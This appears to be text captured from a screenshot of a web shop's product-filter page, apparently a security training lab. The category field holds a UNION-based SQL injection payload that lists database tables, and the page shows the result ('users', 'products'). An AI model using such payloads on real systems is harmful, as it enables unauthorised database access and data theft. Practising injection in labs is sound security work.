 WE LIKE TO
SHOP
Lifestyle' union select NULL,table_name from
information_schema.tables where table_schema='public'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
users
products